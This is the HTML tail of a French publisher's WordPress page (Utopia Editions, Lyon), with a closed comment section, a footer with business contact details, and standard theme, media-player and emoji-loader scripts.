<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>
						
								
							


 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget">Copyright(c) 2016. Utopia Editions. Tous droits réservés.
</div>
					<div class="textwidget">35, quai Fulchiron, 69005 Lyon // utopiaonline@yahoo.fr // 06 65 23 49 66 // 06 84 53 00 91</div>
					<div class="textwidget"><p>Architecture, design graphique : Mélanie Agard <a href="http://www.melanieagard.fr">www.melanieagard.fr</a></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm%202/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5" id="isotope-js"></script>
<script type="text/javascript" id="qode_default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http://www.v2.utopia-culture.fr/wp-login.php?action=logout&_wpnonce=f01b50f978"]};
//# sourceURL=qode_default_dynamic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default_dynamic.js?ver=1518778007" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/custom_js.js?ver=1518778007" id="qode_custom_js-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/SmoothScroll.js?ver=6.9" id="smoothScroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/ajax.min.js?ver=6.9" id="ajax-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	